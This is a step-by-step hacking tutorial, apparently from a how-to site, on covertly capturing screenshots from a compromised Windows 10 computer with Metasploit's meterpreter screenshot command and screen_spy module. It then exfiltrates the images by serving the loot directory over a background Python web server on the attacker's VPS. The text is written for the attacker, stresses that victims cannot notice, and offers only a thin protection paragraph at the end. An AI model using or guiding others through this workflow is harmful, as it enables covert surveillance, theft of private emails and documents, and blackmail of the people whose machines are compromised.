
Screenshots taken from a compromised computer can provide hackers with access to private emails, photographs, and information found in sensitive documents. This data can be used by the attackers to build profiles of a target for social engineering attacks and blackmail or even just to release the information out in the wild.
While getting a backdoor established on a target computer is no easy task, once a hacker has done so, he or she can perform a variety of covert attacks. They could easily steal saved Chrome and Firefox passwords, capture all of the keystrokes typed in by the user, listen to audio through the computer's microphone, and more. In this guide, we'll cover how attackers can capture screenshots of a compromised computer remotely and exfiltrate them into their hands.
Once a hacker creates the payload and exploits the target system, in our case, a Windows 10 system, they can use Metasploit to start their post-exploitation of screenshots. It's helpful to attackers to visualize the data being intercepted by keyloggers, view files and media opened by the victim, and read private emails without ever learning the victim's email password. Screenshots may also aid attackers in identifying passwords if the victim is using the Windows On-Screen Keyboard to enter passwords in an effort to evade keyloggers.
Step 1: Take Individual Screenshots
Taking a single, quick screenshot can come in handy when attackers need to immediately see what's happening on a target computer.
Using the screenshot command in the meterpreter will capture screenshots of the compromised computer's entire screen and save the image to a directory on the attacker's VPS. The victim using the compromised computer would have no way of knowing this is happening on their end as there is no indication from the Windows operating system that a screenshot was just taken.
screenshot


As we can see in the below image, successfully taken screenshots are saved to the current (/tmp) directory and given a random filename automatically.
However, it would be possible to save the screenshot to a predefined directory using the -p argument and by manually entering the desired path. Using the -p argument will require manually naming the image file as well. Appending the JPEG file extension to the filename is important, as that is the only image format supported by the screenshot module.
screenshot -p /root/Desktop/ImageNameHere.jpeg

The -q argument determines the captured screenshot output quality. By default, the screenshot is saved at 50% its potential quality, which some attackers may find blurry and difficult to read small font captured in the screenshot. The value can be set to 100 for the highest quality image output available.
screenshot -p /root/Desktop/ImageNameHere.jpeg -q 100

Below is an example of the output quality set to 100%.
Depending on the scenario, it may make sense to save screenshots using lower quality resolution, as exfiltrating many images can take a very long time. However, if the quality of the captured screenshot is too low, it may become difficult to understand what's happening in the screenshot. Here's the above screenshot (again) with the quality set to the lowest value. The text in Notepad is no longer legible.
Step 2: View Captured Screenshots Remotely
To view a newly created screenshot saved on the VPS, open a new terminal (don't exit the meterpreter terminal), and SSH into the VPS. Then, use the cd command to change into the /tmp directory (or whichever directory the screenshots were saved to).
cd /tmp
Use Python3 to create a simple HTTP web server on port 8080, using the below command. The -m argument calls the "http.server" Python3 module, while 8080 is the port opened and used to host the web server.
python3 -m http.server 8080

With the Python3 terminal acting as a temporary web server, it's possible to view the screenshots from any web browser in the world by entering the VPS IP address into the browser search bar and appending the port number to the VPS IP with a colon.
http://Your VPS IP Address:8080/ImageNameHere.jpeg

The Python3 web server can be terminated by pressing Ctrl + C on the keyboard.
Step 3: Automate Screenshots
The attacker may need or want to capture screenshots for a prolonged period of time. Using the above screenshot command over and over again isn't a very practical way of accumulating a significant amount of concurrent screenshots.
To enable reoccurring screenshots on the compromised computer, attackers can use the screen_spy module found in the post/windows/gather/ directory.
use post/windows/gather/screen_spy
The options command can be used to view the available module options.
options
The COUNT option will determine the total number of screenshots taken, while the DELAY option determines the seconds between each screenshot taken. The default COUNT value is set to six total screenshots, which is entirely too low for any realistic scenario. For a six-hour duration with one screenshot taken every 10 seconds, 2,160 screenshots are required.
If 2,160 images it too much, too little, or of no importance at all, it might make sense to set the COUNT value to an arbitrarily high value and simply change the DELAY between screenshots. The COUNT and DELAY values can be adjusted using the below command.
set COUNT valueHere
set DELAY valueHere

Next, a SESSION ID will need to be specified in the module options. The sessions command can be used to view compromised devices.
sessions
After setting the SESSION ID number (found on the left side) for the device which will be targeted, the run command can be used to execute the screen_spy module.
The meterpreter terminal will remain in an unusable state as long as the screen_spy module is running and active. Newly created screenshots will be automatically saved to the /root/.msf4/loot/ directory.
Step 4: View Automated Screenshots Remotely
The screen_spy screenshots may be more difficult to manage as hundreds (if not thousands) of new screenshots will be created every day. To view the newly created screen_spy screenshots, open a new terminal (don't exit the meterpreter terminal), and SSH into the VPS. Then, use the cd command to change into the /root/.msf4/loot/ directory.
cd /root/.msf4/loot/
Use Python3 to create a simple HTTP web server on port 8080, using the below command.
python3 -m http.server 8080
With the Python3 terminal acting as a temporary web server, it's possible to view the screenshots from any web browser in the world by entering the VPS IP address into the browser search bar.
http://Your VPS IP Address:8080
Additionally, appending the & character to the Python3 command will start the server as a background process allowing attackers to close the Python3 terminal without terminating the server. This will allow attackers to access files and images in the /loot directory indefinitely.
python3 -m http.server 8080 &
How to Protect Yourself Against Screenshot Attacks
Unfortunately, there's no way to prevent Metasploit's ability to take screenshots and no way for victims of this attack to detect a screenshot has been taken of their Windows 10 desktop. Antivirus scanners should be kept up-to-date and run on a regular schedule. This may help detect and remove common backdoors and viruses. Otherwise, the best preventive measure you could perform is securing up your PC so a hacker can't install a backdoor on it.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


2 Comments
I don't understand what is ssh in vps and what is vps? And vps ip?
See this article: How to Break into Somebody's Computer Without a Password
Share Your Thoughts